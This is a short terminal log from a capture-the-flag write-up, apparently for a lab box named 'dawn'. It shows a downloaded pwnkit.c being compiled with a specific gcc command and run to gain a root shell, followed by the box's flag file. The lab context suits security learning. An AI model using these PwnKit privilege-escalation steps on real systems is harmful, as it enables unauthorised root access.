 pwnkit.c            100%[===================>]   3.13K  --.-KB/s    in 0s
2023-01-06 17:25:22 (8.57 MB/s) - ‘pwnkit.c’ saved [3203/3203]
dawn@dawn:/dev/shm$ ls
pwnkit.c
dawn@dawn:/dev/shm$ gcc -shared pwnkit.c -o pwn -Wl,-e,entry -fPIC
dawn@dawn:/dev/shm$
dawn@dawn:/dev/shm$ ls
pwn  pwnkit.c
dawn@dawn:/dev/shm$ ./pwn
root@dawn:/dev/shm# ls
pwn  pwnkit.c
root@dawn:/dev/shm# cd /root
root@dawn:~# cat flag.txt
Hello! whitecr0wz here. I would like to congratulate and thank you for finishing the ctf, however, there is another way of getting a sh
ell(very similar though). Also, 4 other methods are available for rooting this box!
flag{3a3e52f0a6af0d6e36d7c1ced3a9fd59}
root@dawn:~#